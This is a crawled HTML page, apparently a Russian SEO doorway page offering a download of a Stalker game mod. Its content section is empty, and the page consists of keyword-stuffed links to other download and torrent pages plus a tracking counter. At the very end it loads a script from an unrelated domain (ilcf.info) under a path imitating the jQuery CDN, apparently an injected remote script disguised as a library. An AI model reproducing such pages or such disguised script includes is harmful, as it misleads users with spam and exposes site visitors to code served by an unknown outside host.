

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-skachat-stalker-taynye-tropy-3-proklyatyy-monolitom.html
body_size: 1854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сталкер тайные тропы 3 проклятый монолитом - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сталкер тайные тропы 3 проклятый монолитом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-solidworks-2005-skachat-besplatno-programmu.html">Solidworks 2005 скачать бесплатно программу</a></li>
                                <li><a href="pjixj8-uchebnik-po-rezhissure.html">Учебник по режиссуре</a></li>
                                <li><a href="pjixj8-skachat-na-android-programmu-gugl-pley.html">Скачать на андроид программу гугл плей</a></li>
                                <li><a href="pjixj8-geometry-dash-lite-skachat-na-android.html">Geometry dash lite скачать на андроид</a></li>
                                <li><a href="pjixj8-ploschad-pryamougolnika-blok-shema.html">Площадь прямоугольника блок схема</a></li>
                                <li><a href="pjixj8-skachat-knigi-na-android-skazki-dlya-detey.html">Скачать книги на андроид сказки для детей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-sapkovskiy-audioknigi-torrent.html">Сапковский аудиокниги торрент</a></li>
                                            <li><a href="pjixj8-shema-podklyuchenie-teplogo-pola-k-sisteme-otopleniya.html">Схема подключение теплого пола к системе отопления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-reshebnik-po-angliyskomu-uchebnik-7-klass-spotlight.html">Решебник по английскому учебник 7 класс spotlight</a></li>
                                            <li><a href="pjixj8-72-gradusa-nizhe-nulya-skachat-film.html">72 градуса ниже нуля скачать фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-breathe-again-spoken.html">Breathe again spoken</a></li>
                                            <li><a href="pjixj8-skachat-blank-na-otpravku-posylki.html">Скачать бланк на отправку посылки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-albom-klubnyak-2013.html">Скачать альбом клубняк 2013</a></li>
                                            <li><a href="pjixj8-skachat-knigu-talantov-dlya-sims-3-torrent.html">Скачать книгу талантов для симс 3 торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
